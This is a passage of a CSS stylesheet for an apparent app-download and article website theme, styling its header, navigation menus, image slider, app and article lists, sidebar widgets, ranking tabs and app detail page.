	0% {
		-webkit-transform: translateY(0)
	}

	100% {
		-webkit-transform: translateY(-80px)
	}
}

@-moz-keyframes slideUp {
	0% {
		-moz-transform: translateY(0)
	}

	100% {
		-moz-transform: translateY(-80px)
	}
}

@-o-keyframes slideUp {
	0% {
		-o-transform: translateY(0)
	}

	100% {
		-o-transform: translateY(-80px)
	}
}

@keyframes slideUp {
	0% {
		transform: translateY(0)
	}

	100% {
		transform: translateY(-80px)
	}
}

.animated.slideUp {
	-webkit-animation-name: slideUp;
	-moz-animation-name: slideUp;
	-o-animation-name: slideUp;
	animation-name: slideUp
}

/*========header========*/
.header-fixed {
	position: fixed;
	z-index: 10;
	right: 0;
	left: 0;
	top: 0;
}

.header {
	height: 80px;
	font-size: 100%;
	width: 100%;
	z-index: 9;
}

.h-wrap {
	height: 80px;
	position: relative
}

.header-top {
	height: 34px;
	line-height: 34px;
	overflow: hidden;
	color: #eee;
	background-color: #333
}

.header-top a {
	color: #fff;
	display: inline-block;
	padding: 0 0.5em;
}

.header-top .iconfont {}

.header-top a:hover {
	color: #fff;
	background-color: #21b47c
}

.header-top .line {
	width: 1px;
	height: 10px;
	background-color: #ccc;
	display: inline-block;
	padding: 0;
}

.header-top .collect,
.header-top .text {
	margin-left: 1.5em
}

.logo-area {
	padding-top: 18px;
	padding-right: 40px
}

.logo-area .img {
	width: 80%
}

.pc-nav {
	max-width: 80%;
	height: 80px;
}

.pc-nav li {
	float: left
}

.pc-nav li a {
	height: 80px;
	line-height: 80px;
	padding: 0 20px;
	font-size: 16px;
	display: block
}

.pc-nav li a:after {
	content: "\e8a8";
	font-family: iconfont !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.pc-nav .sub-nav a:after {
	content: "\e8a9";
	font-family: iconfont !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.pc-nav .sub-nav a:hover {
	color: #21b47c
}

.pc-nav li a {
	position: relative;
}

.pc-nav li a::before,
.pc-nav .active::before {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 20%;
	height: 2px;
	opacity: 0;
	background-color: #21b47c;
	transform: translate(-50%, 0);
	transition: all 0.3s ease-in-out;
}

.pc-nav li ul li a::before,
.pc-nav li ul li a.active::before {
	height: 0;
}

.pc-nav li a:hover::before,
.pc-nav .active::before {
	width: 50%;
	opacity: 1;
}

.pc-nav .dropdown-nav .active::before {
	background-color: #fff;
}

.pc-nav li a:only-child::after {
	content: ""
}

.pc-nav .li-cate {
	position: relative
}

.pc-nav .active {
	color: #21b47c;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
	outline: 0
}

.dropdown-nav {
	position: absolute;
	top: 44px;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	margin: 0;
	padding: 0;
	background-color: #323841;
	list-style: none
}

.dropdown-nav .active a,
.dropdown-nav .active a:hover,
.dropdown-nav li a:hover {
	background-color: #21b47c;
	color: #fff
}

.pc-nav {
	font-size: 14px;
	margin-right: 10px
}

.pc-nav li {
	position: relative;
	list-style: none;
	display: block;
	float: left
}

.pc-nav li a {
	text-transform: none;
	line-height: 80px;
	height: 80px;
	padding: 0 18px;
	display: block
}

.pc-nav li a i.fa {
	padding-right: 3px;
	position: relative;
	top: 0
}

.pc-nav li .sub-nav {
	text-align: left;
	position: absolute;
	top: 78px;
	left: -17px;
	display: none;
	background: #fff;
	border: 1px solid #eaeeef;
}

.pc-nav li .sub-nav li {
	float: none;
	height: 40px;
	min-height: 40px
}

.pc-nav li .sub-nav li a {
	line-height: 40px;
	height: 40px;
	padding: 0 35px;
	color: #1a1a1a;
	white-space: nowrap;
	min-width: 110px
}

.pc-nav li .sub-nav li a i.iconfont {
	padding-right: 3px
}

.pc-nav li .sub-nav li a:hover {
	background: 0 0
}

.pc-nav .active a,
.pc-nav .active a:focus {
	color: #fff
}

.pc-nav li>ul>li a.current-menu-item {
	background: 0 0
}

.pc-nav li.current-menu-ancestor a,
.pc-nav li.current-menu-item a,
.pc-nav li.current-post-ancestor a,
.pc-nav li:hover a {
	position: relative
}

.pc-nav li .icons {
	margin-right: 5px;
	font-size: 17px;
	top: 1px;
	position: relative
}

.pc-nav .nav-ul>li:hover>.sub-nav {
	display: block;
	padding: 15px 0
}

.nav-ul>li,
.nav-ul>li>li {
	float: left
}

.pc-nav .nav-ul li ul li:hover>.sub-nav {
	display: block;
	padding: 15px 0
}

.pc-nav li ul li .sub-nav {
	top: -16px;
	left: 100%
}

.pc-nav li ul.sub-nav li>a.menu-th3:after {
	content: ".";
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-left: 4px solid;
	border-bottom: 4px solid transparent;
	border-top: 4px solid transparent;
	position: relative;
	left: 5px;
	overflow: hidden
}

.pc-nav .has-child>a:after {
	content: ".";
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	position: relative;
	left: 5px;
	overflow: hidden
}

.m-nav-btn,
.nav-sousuo,
span.toggle-btn {
	display: none
}

#search-area {
	position: absolute;
	bottom: 23px;
	right: 0;
	z-index: 2;
	width: 22%
}

.search-button {
	cursor: pointer;
	width: 60px;
	height: 66px;
	line-height: 66px;
	margin-right: -15px;
	text-align: center
}

.search-button i.iconfont {
	font-size: 24px
}

.searchform {
	width: 100%;
	position: relative
}

.s-input {
	width: 100%;
	text-indent: 1.2em;
	border: none;
	background: #f8f8f8;
	border: 1px solid #f1f1f1;
	font-weight: 400;
	height: 34px;
	line-height: 34px;
	color: #333
}

.s-button {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	width: 20%;
	border-radius: 100px;
	border: none;
	cursor: pointer;
	height: 34px;
	line-height: 34px;
	color: #333;
	background: none;
}

.mask-hidden {
	position: fixed;
	z-index: 1;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	background: #000;
	visibility: hidden
}

.mask-show {
	visibility: visible;
	opacity: .2
}

/*========content======*/
#index-content {
	padding-top: 105px;
}

/*========幻灯片======*/
/*Swiper 3.0.5 自定义css*/
.swiper-container {
	margin-bottom: 25px !important;
	width: 100%;
	height: 240px
}

.swiper-container img {
	width: 100%;
	height: 240px;
}

.swiper-slide {
	text-align: center;
	background: #fff
}

.swiper-button-next,
.swiper-button-prev {
	background-image: none !important;
	opacity: .4;
	background-color: rgba(0, 0, 0, .4);
	position: absolute;
	z-index: 2;
	width: 50px !important;
	height: 60px !important;
	font-size: 35px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	cursor: pointer;
	transition: .3s
}

.swiper-button-prev {
	left: 0px !important;
}

.swiper-button-next {
	right: 0px !important;
}

.swiper-container:hover .swiper-button-next,
.swiper-container:hover .swiper-button-prev {
	opacity: 1
}

.swiper-slide .link {
	display: block
}

.swiper-slide .p {
	position: absolute;
	bottom: 2em;
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	z-index: 2;
	text-align: center;
	width: 100%;
	padding: 0 1em
}

.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background-color: rgba(0, 0, 0, .2) !important;
	opacity: 1 !important
}

.swiper-pagination-bullet-active {
	background-color: #21b47c !important;
	opacity: .8;
	width: 16px !important;
	border-radius: 30px !important;
}

.swiper-pagination {
	text-align: right
}

.swiper-pagination-bullet-active {
	width: 20px;
}

/*自定义lightgallery.min.css*/
.lg-outer .lg-thumb-outer,
.lg-backdrop {
	background-color: rgba(0, 0, 0, .7) !important;
}

/*app截图轮播*/
/*.app-content .swiper-button-disabled{display:none;}*/
.app-content .swiper-container {
	width: 100%;
	height: 100%;
}

.app-content .swiper-container a:hover {
	border: none;
}

.app-content .swiper-container img {
	width: 100%;
	height: 100%;
}

.app-content .swiper-slide {
	display: block;
	text-align: center;
	font-size: 18px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

/*========主内容区域======*/
.index-breadcrumb {
	height: 0;
}

.breadcrumb {
	padding: 95px 0 10px 10px;
	opacity: .8;
}

.breadcrumb i {
	padding: 0 5px;
}

#mainbox {
	width: 76%
}

#index-left {
	width: 22%;
}

#index-middle {
	width: 52%;
}

#index-right {
	width: 22%;
}

/*--APP列表[多页面共用]--*/
.app-list {
	width: 100%;
	padding: 1.5em;
	position: relative
}

.app-list:hover {
	background-color: #fcfcfc;
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}

.app-list .istop {
	color: #f33;
	padding: 0 3px;
	border: 1px solid #f33;
	border-radius: 2px;
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px;
	font-weight: 200
}

.app-list .figure {
	width: 70px;
	height: 70px;
	overflow: hidden;
	margin-left: 10px;
}

.app-list .thumbnail {
	display: block;
	overflow: hidden
}

.app-list .figure img {
	height: 70px;
	width: 70px;
	border-radius: 15px;
}

.app-list .content {
	margin-left: 20px;
	color: #888;
	width: 76%;
}

.app-list .content .title {
	font-size: 16px;
	font-weight: 400
}

.app-list .content i.iconfont {
	padding-right: 5px;
}

.app-list .data,
.app-list .data .icon {
	font-size: 12px;
	opacity: .8;
}

.app-list .intro {
	padding: .5em 0 0 0;
	line-height: 1.2em;
}

.app-list .author,
.app-list .time,
.app-list .view {
	padding-right: 1em
}

.app-list .tag {
	max-width: 22em
}

.app-list .tag a {
	color: #666;
	padding-right: 8px
}

.app-list .tag a:hover {
	color: #333;
	text-decoration: underline
}

.app-list .download {
	display: block;
	margin-top: 20px;
	margin-right: 10px;
	margin-right: 2;
	padding: 0.3em 1em;
	color: #21b47c;
	background-color: #fff;
	border: 1px solid #21b47c;
	text-align: center;
}

.app-list .download:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c;
}

/*--文章列表[多页面共用]--*/
.article-list {
	width: 100%;
	padding: 1.5em;
	position: relative
}

.article-list:hover {
	background-color: #fcfcfc;
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}

.article-list .istop {
	color: #f33;
	padding: 0 3px;
	border: 1px solid #f33;
	border-radius: 2px;
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px;
	font-weight: 200
}

.article-list .figure {
	width: 210px;
	height: 130px;
	overflow: hidden
}

.article-list .thumbnail {
	display: block;
	overflow: hidden
}

.article-list .figure img {
	height: 130px;
	width: 210px;
}

.article-list .content {
	margin-left: 240px;
	color: #888
}

.article-list .content .title {
	font-size: 20px;
	font-weight: 400;
}

.article-list .content i.iconfont {
	padding-right: 5px;
}

.article-list .intro {
	padding: .5em 0 .2em 0;
	line-height: 1.6em;
}

.article-list .author,
.article-list .time,
.article-list .view {
	padding-right: 1em
}

.article-list .tag {
	max-width: 22em
}

.article-list .tag a {
	color: #666;
	padding-right: 8px
}

.article-list .tag a:hover {
	color: #333;
	text-decoration: underline
}

/*========侧边栏======*/
#sidebar {
	width: 22%
}

.aside_qr {
	display: block;
	margin: -1em;
}

.aside_qr img {
	width: 100%;
	display: block;
}

#divCatalog li {
	width: 50%;
	display: inline-block
}

#divCatalog li:nth-of-type(even) {
	text-align: right
}

#divCatalog li a {
	width: 96%;
	display: inline-block;
	text-align: center;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: .5em 0;
	margin-top: .5em
}

#divCatalog li a:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}

#divPrevious li {
	list-style: circle;
	list-style-position: inside;
	border-bottom: 1px dashed #ddd;
	padding: .5em 0
}

#divPrevious li:last-child {
	border: none;
	padding-bottom: 0
}

#divPrevious li:first-child {
	padding-top: 0
}

#divTags li {
	display: inline-block
}

#divTags .tag-count {
	font-size: 12px;
	font-weight: 100
}

#divTags li a {
	display: inline-block;
	text-align: center;
	padding: .2em .6em;
	margin: .5em .2em 0 0;
	border-radius: 3px;
	opacity: 1;
}

ul.divTags {
	margin-top: -.5em;
}

#divTags li:nth-child(1) a {
	background-color: #d9f2fb;
	color: #1aa9fb;
}

#divTags li:nth-child(2) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(3) a {
	background-color: #fff3d0;
	color: #f67c23;
}

#divTags li:nth-child(4) a {
	background-color: #f8cbff;
	color: #a123db;
}

#divTags li:nth-child(5) a {
	background-color: #bbf1f2;
	color: #04839d;
}

#divTags li:nth-child(6) a {
	background-color: #ffdede;
	color: #e84f4f;
}

#divTags li:nth-child(7) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(8) a {
	background-color: #d9f2fb;
	color: #1aa9fb;
}

#divTags li:nth-child(9) a {
	background-color: #ffdede;
	color: #e84f4f;
}

#divTags li:nth-child(10) a {
	background-color: #f8cbff;
	color: #a123db;
}

#divTags li:nth-child(11) a {
	background-color: #fff3d0;
	color: #f67c23;
}

#divTags li:nth-child(12) a {
	background-color: #bbf1f2;
	color: #04839d;
}

#divTags li:nth-child(13) a {
	background-color: #bbf1f2;
	color: #04839d;
}

#divTags li:nth-child(14) a {
	background-color: #ffdede;
	color: #e84f4f;
}

#divTags li:nth-child(15) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(16) a {
	background-color: #d9f2fb;
	color: #1aa9fb;
}

#divTags li:nth-child(18) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(19) a {
	background-color: #f8cbff;
	color: #a123db;
}

#divTags li:nth-child(20) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(21) a {
	background-color: #bbf1f2;
	color: #04839d;
}

#divTags li:nth-child(22) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(23) a {
	background-color: #f8cbff;
	color: #a123db;
}

#divTags li:nth-child(25) a {
	background-color: #ffdede;
	color: #e84f4f;
}

#divTags li:nth-child(26) a {
	background-color: #fff3d0;
	color: #f67c23;
}

#divTags li:nth-child(27) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(28) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(29) a {
	background-color: #d9fcda;
	color: #3ab14a;
}

#divTags li:nth-child(30) a {
	background-color: #f8cbff;
	color: #a123db;
}

#divTags li a:hover {
	opacity: .8 !important;
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .24s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s
}

#divMisc li {
	display: inline-block;
	padding-right: 5%
}

#divAuthors li,
#divFavorites li,
#divLinkage li {
	display: inline-block;
	padding-right: 1em
}

#divArchives li,
#divNavBar li,
#divStatistics li {
	display: inline-block;
	width: 49.2%
}

#divContorPanel .cp-login a,
#divContorPanel .cp-vrs a {
	width: 48.3%;
	display: inline-block;
	text-align: center;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: .5em 0;
	margin-top: .5em
}

#divContorPanel .cp-login a:hover,
#divContorPanel .cp-vrs a:hover {
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c
}

#tbCalendar {
	width: 100%
}

#tbCalendar a {
	width: 40px;
	height: 40px;
	color: #21b47c
}

#tbCalendar tbody a {
	display: inline-block;
	background-color: #21b47c;
	color: #fff;
	border-radius: 3px
}

#tbCalendar caption {
	height: 60px;
	line-height: 60px
}

#tbCalendar td,
#tbCalendar th {
	width: 40px;
	height: 40px;
	line-height: 40px
}

#tbCalendar caption {
	font-size: 18px
}

#tbCalendar tbody {
	text-align: center
}

#divSearchPanel input[type=text] {
	width: 78%;
	border: none;
	background: 0 0;
	font-weight: 400;
	padding: .5em;
	color: #333;
	border: 1px solid #ddd;
	border-radius: 3px;
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

#divSearchPanel input[type=submit] {
	width: 21.9%;
	border: none;
	cursor: pointer;
	padding: .5em;
	background-color: #21b47c;
	color: #fff;
	border: 1px solid #21b47c;
	border-radius: 3px;
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
	margin-left: -6px
}

/*--首页顶部吐血推荐--*/
#top_recommend {
	position: relative;
	padding: 0em 1.5em;
}

#top_recommend li {
	width: 9.09%;
	margin-right: 1%;
	border-radius: 0;
}

#top_recommend li:nth-child(10n) {
	margin-right: 0;
}

#top_recommend::after {
	content: "";
	position: absolute;
	top: 0;
	left: 10px;
	margin-left: -10px;
	width: 0;
	height: 0;
	border-top: 60px solid #f65220;
	border-right: 60px solid transparent;
}

#top_recommend .tips {
	position: absolute;
	top: 8px;
	left: 5px;
	z-index: 1;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/*--首页左侧[每日一荐]--*/
#left_1 {
	height: 240px;
	background-image: url("../images/one_bg.png");
}

#left_1 article {
	display: none;
	width: 100%;
}

#left_1 article:first-child {
	display: block;
}

#left_1 .img {
	width: 80px;
	height: 80px;
	margin: 0 auto;
	border-radius: 15px
}

#left_1 .wrap {
	padding-top: 0
}

#left_1 .title {
	font-size: 18px
}

#left_1 .category {
	color: #999;
}

#left_1 .title-wrap {
	margin-left: 100px
}

#left_1 .intro {
	margin-top: 15px;
	max-height: 64px;
	overflow: hidden;
	color: #888;
}

#left_1 .download {
	padding: 0.2em 2em;
	color: #fff;
	background-color: #21b47c;
	text-align: center
}

#left_1 .div {
	margin-top: 5px
}

/*--首页左侧[图文模块]--*/
#left_2 .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}

#left_2 .more:hover {
	color: inherit;
}

#left_2 .item .p-title {
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	width: 100%;
	font-weight: 400;
	padding: 0 5px;
	color: #fff;
	position: relative;
}

#left_2 li i.iconfont {
	color: #666;
}

#left_2 .thumbnail {
	position: relative;
	color: #eee;
	display: block;
	overflow: hidden
}

#left_2 .thumbnail img {
	display: block;
	width: 100%;
	height: 130px
}

#left_2 .absolute {
	width: 100%;
	padding: 0 1em;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2
}

#left_2 .mask {
	width: 100%;
	height: 40px;
	line-height: 40px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: rgba(0, 0, 0, .8);
}

#left_2 .a {
	width: 100%;
}

/*--首页左侧[app列表]--*/
#left_3 .item {
	width: 100%;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f7;
}

#left_3 .thumbnail {
	height: 50px;
}

#left_3 .img {
	width: 50px;
	height: 50px;
	margin: 0 auto;
	border-radius: 10px
}

#left_3 .wrap {
	padding-top: 0
}

#left_3 .title {
	font-size: 16px;
	font-weight: normal;
}

#left_3 .title-wrap {
	margin-left: 65px
}

#left_3 .intro {
	margin-top: 5px;
	max-height: 64px;
	overflow: hidden;
	color: #888;
}

#left_3 .div {
	margin-top: 5px
}

#left_3 a.more {
	height: 42px;
	line-height: 60px;
	text-align: center;
	display: block;
	color: #888;
}

#left_3 a.more:hover {
	color: inherit;
}

/*--首页中栏[文章列表]--*/
#middle_2 .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}

#middle_2 .more:hover {
	color: inherit;
}

#middle_2 .c-title {
	margin-bottom: 3px;
}

#middle_2 .item i.iconfont {
	color: #666
}

#middle_2 .item:nth-child(odd) {
	margin-right: 0;
	float: right;
}

#middle_2 .item {
	width: 48%;
	margin-right: 2%;
}

#middle_2 .top {
	width: 100%;
	margin-right: 0;
	margin-bottom: 11px;
}

#middle_2 .item .top-title {
	width: 100%;
	font-size: 20px;
	font-weight: 500;
	text-align: center;
}

#middle_2 .item .intro {
	opacity: .6;
}

#middle_2 .item .intro i {
	font-size: 12px;
	opacity: .4;
}

#middle_2 .item .title {
	width: 100%;
	font-weight: 400;
	padding: 4px 0;
	font-size: 14px
}

/*--首页中栏[app列表]--*/
#middle_1 .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}

#middle_1 .more:hover {
	color: inherit;
}

#middle_1 .item i.iconfont {
	padding-right: 5px;
	color: #666
}

#middle_1 .item:nth-child(5n+1) {
	margin-right: 0
}

#middle_1 .item {
	width: 18.4%;
	margin-right: 2%;
	position: relative;
	text-align: center;
	border-radius: 6px;
	padding: 1em 0;
	border: 1px solid #fff
}

#middle_1 .item:hover {
	background-color: #f2f5f9;
	border: 1px solid #ecebeb;
}

#middle_1 .thumbnail {
	display: block;
	overflow: hidden;
	height: 70px;
}

#middle_1 .thumbnail img {
	height: 70px;
	width: 70px;
	border-radius: 15px
}

#middle_1 .download {
	position: absolute;
	left: 2.5em;
	padding: 0 1em;
	color: #fff;
	background-color: #21b47c;
	text-align: center;
	display: none;
	left: 50%;
	bottom: 0;
	z-index: 1;
	transform: translate(-50%, -50%);
}

#middle_1 .item .title {
	width: 100%;
	font-weight: 400;
	padding: 6px;
	font-size: 14px
}

#middle_1 .item .sub {
	font-size: 12px;
	opacity: .6;
	padding-top: 5px;
	display: block;
}

#middle_1 .item:hover .download {
	display: block;
}

#middle_1 .item:hover .sub {
	opacity: 0;
}

/*--首页通栏【文章图片】--*/
#full-post .more {
	position: absolute;
	right: 0;
	height: 35px;
	line-height: 35px;
	font-size: 14px;
	color: #888;
	font-weight: normal;
}

#full-post .more:hover {
	color: inherit;
}

#full-post .item {
	width: 23.48%;
	margin-right: 2%;
	margin-top: 2%;
}

#full-post .item:nth-child(4n+0) {
	margin-right: 0;
}

#full-post .item:nth-child(1),
#full-post .item:nth-child(2),
#full-post .item:nth-child(3),
#full-post .item:nth-child(4) {
	margin-top: 0;
}

#full-post .item i.iconfont {
	color: #666
}

#full-post .thumbnail {
	position: relative;
	color: #eee;
	display: block;
	overflow: hidden
}

#full-post .thumbnail img {
	display: block;
	width: 100%;
	height: 170px
}

#full-post .absolute {
	width: 100%;
	padding: 0 1em;
	position: absolute;
	bottom: 6px;
	left: 0;
	z-index: 2
}

#full-post .mask {
	width: 100%;
	height: 40px;
	line-height: 40px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: rgba(0, 0, 0, .8);
}

#full-post .a {
	width: 100%;
}

/*--首页右侧栏【日月年热榜】--*/
.widget_top10 {
	padding: 0;
}

.table_card .tab {
	height: 51px;
	font-size: 16px;
	border-bottom: 1px #e6e6e6 solid;
	background: #fcfcfc;
}

.table_card .tab li {
	float: left;
	height: 50px;
	line-height: 50px;
	width: 50%;
	text-align: center;
	background: #fcfcfc;
	border-right: 1px #e6e6e6 solid;
}

.table_card .tab li:last-child {
	border-right: none;
}

.table_card .tab li:hover {
	height: 50px;
	background: #fcfcfc;
	color: #21b47c;
	cursor: pointer
}

.table_card .active {
	height: 51px !important;
	background: #fff !important;
	color: #21b47c;
}

.table_card .tabCon {
	background: #fff;
	padding: 11px 1.5em;
}

.table_card .tabCon ul {
	display: none
}

.table_card .tabCon .on {
	display: block
}

.table_card .item {
	width: 100%;
	padding: 11px 0;
}

.table_card .thumbnail {
	height: 50px;
}

.table_card .img {
	width: 50px;
	height: 50px;
	margin: 0 auto;
	border-radius: 10px
}

.table_card .wrap {
	padding-top: 0
}

.table_card .title {
	font-size: 16px;
	font-weight: normal;
}

.table_card .title-wrap {
	margin-left: 100px
}

.table_card .intro {
	margin-top: 5px;
	max-height: 64px;
	overflow: hidden;
	color: #888;
}

.table_card .div {
	margin-top: 5px
}

.table_card .iconfont {
	position: relative;
	color: #fff;
	font-size: 28px;
	margin-right: 10px;
}

.table_card .list-1.iconfont {
	color: #f00;
}

.table_card .list-2.iconfont {
	color: #ff7100;
}

.table_card .list-3.iconfont {
	color: #f7aa00;
}

.table_card .iconfont small {
	position: absolute;
	top: 9px;
	left: 9px;
	font-size: 16px;
	font-weight: bold;
	color: #666;
}

.table_card .list-1 small,
.table_card .list-2 small,
.table_card .list-3 small {
	color: #fff;
}

.table_card a.more {
	height: 42px;
	line-height: 60px;
	text-align: center;
	display: block;
	color: #888;
}

.table_card a.more:hover {
	color: inherit;
}

/*--热门文章--*/
#aside_hot li {
	border-bottom: 1px dashed #ddd;
	padding: .5em 0
}

#aside_hot li:first-child {
	padding-top: 0
}

#aside_hot li:last-child {
	border: none;
	padding-bottom: 0
}

#aside_hot li a {
	margin-left: 15px;
	display: block
}

#aside_hot .list {
	float: left;
	color: #666;
}

#aside_hot .list-1,
#aside_hot .list-2,
#aside_hot .list-3 {
	color: #21b47c
}

/*--最新文章--*/
#aside_new .list {
	padding: .6em 0
}

#aside_new li {
	list-style-type: circle;
	list-style-position: inside
}

#aside_new li:first-child {
	padding-top: 0
}

#aside_new li:last-child {
	padding-bottom: 0
}

#aside_new .time,
#aside_new .view {
	color: #999
}

#aside_new .list .img-wrap {
	float: left;
	overflow: hidden;
	display: block;
	height: 70px;
	width: 100px
}

#aside_new .random-img {
	float: left;
	width: 100px;
	height: 70px
}

#aside_new .new-text {
	margin-left: 120px
}

#aside_new .title {
	line-height: 1.6em
}

/*--热门评论--*/
#aside_hot_comment .list {
	padding: .615em 0
}

#aside_hot_comment li:first-child {
	padding-top: 0
}

#aside_hot_comment li:last-child {
	padding-bottom: 0
}

#aside_hot_comment .comment,
#aside_hot_comment .time {
	color: #999;
	padding-right: 1.5em
}

#aside_hot_comment .comment i.iconfont,
#aside_hot_comment .time i.iconfont {
	padding-right: 2px
}

#aside_hot_comment .list .img-wrap {
	overflow: hidden;
	display: block;
	height: 60px;
	width: 90px
}

#aside_hot_comment .random-img {
	width: 90px;
	height: 60px
}

#aside_hot_comment .new-text {
	margin-left: 100px
}

#aside_hot_comment .title {
	line-height: 1.6em
}

/*--最新留言--*/
.divComments {
	padding-top: 5px;
}

#divComments .list {
	padding: .68em 0
}

#divComments li:first-child {
	padding-top: 0
}

#divComments li:last-child {
	padding-bottom: 0
}

#divComments .avatar {
	float: left;
	display: block
}

#divComments .avatar img {
	width: 50px;
	height: 50px;
	border-radius: 10px;
	border: 2px solid #fff;
	box-shadow: 2px 2px 3px #efefef;
	-webkit-transition: .4s;
	-webkit-transition: -webkit-transform .4s ease-out;
	transition: transform .4s ease-out;
	-moz-transition: -moz-transform .4s ease-out
}

#divComments .title {
	margin-left: 65px
}

#divComments .title .a {
	display: block
}

#divComments .info i.iconfont {
	padding-right: 5px
}

#divComments .info {
	color: #999
}

#divComments .author {
	padding-left: 1em
}

/*--文章页作者信息--*/
#widget_aside_author .title {
	margin: -1.5em;
	background: #f8f8f8;
	padding: 1.5em;
	background-size: 100% !important
}

#widget_aside_author .img {
	border-radius: 100px;
	width: 70px;
	height: 70px;
	margin: 0 auto;
	display: block;
	border: 5px solid rgba(255, 255, 255, .8)
}

#widget_aside_author .avatar {
	margin-top: 50px;
	display: block
}

#widget_aside_author .name {
	font-size: 22px;
	text-align: center
}

#widget_aside_author .level {
	font-size: 12px;
	background-color: #21b47c;
	padding: 2px 6px;
	color: #fff;
	text-align: center;
	display: inline-block;
	vertical-align: middle
}

#widget_aside_author .intro {
	color: #888;
	text-align: center
}

/*--首页友情链接--*/
.flink {
	margin-bottom: 25px
}

.flink .iconfont {
	color: #333
}

.flink a.iconfont:hover {
	color: #21b47c
}

.flink .rule {
	font-size: 14px;
	font-weight: 400;
	padding-left: 2em;
	color: #999
}

.flink .f-list li {
	float: left;
	padding-right: 2em
}

.flink .f-list li a {
	font-size: 14px
}

/*--app详情页--*/
.app-main {
	padding: 2em
}

.app-main figure {
	width: 120px;
	height: 180px;
	margin-right: 30px;
}

.app-main figure img {
	width: 120px;
	height: 120px;
	border-radius: 20px;
}

.app-main figure .download {
	width: inherit;
	display: block;
	margin-top: 10px;
	padding: 0.3em 1em;
	color: #fff;
	background-color: #21b47c;
	border: 1px solid #21b47c;
	text-align: center;
	border-radius: 100px;
	opacity: .7;
}

.app-main figure .download:hover {
	opacity: 1;
}

.app-main .main {
	margin-right: 30px;
	width: 66.6%;
}

.app-main .main h1 {
	font-size: 20px;
	font-weight: normal;
}

.app-main .main .tag {
	margin: 10px 0;
}

.app-main .main a.tags {
	font-size: 12px;
	height: 2em;
	line-height: 2em;
	padding: 0 1em;
	text-align: center;
	display: inline-block;
	margin-right: .5em;
	margin-bottom: .5em;
	opacity: 1;
}

.app-main .main a.tags:hover {
	opacity: .8 !important;
}

.app-main .main a.tags:nth-child(1) {
	background-color: #d9f2fb;
	color: #1aa9fb;
}

.app-main .main a.tags:nth-child(2) {
	background-color: #d9fcda;
	color: #3ab14a;
}

.app-main .main a.tags:nth-child(3) {
	background-color: #fff3d0;
	color: #f67c23;
}

.app-main .main a.tags:nth-child(4) {
	background-color: #f8cbff;
	color: #a123db;
}

.app-main .main a.tags:nth-child(5) {
	background-color: #bbf1f2;
	color: #04839d;
}

.app-main .main a.tags:nth-child(6) {
	background-color: #ffdede;
	color: #e84f4f;
}

.app-main .main a.tags:nth-child(7) {
	background-color: #d9fcda;
	color: #3ab14a;
}

.app-main .main a.tags:nth-child(8) {
	background-color: #bbf1f2;
	color: #04839d;
}

.app-main .main li {
	width: 60%;
}

.app-main .main li:nth-child(odd) {
	width: 34%;
}

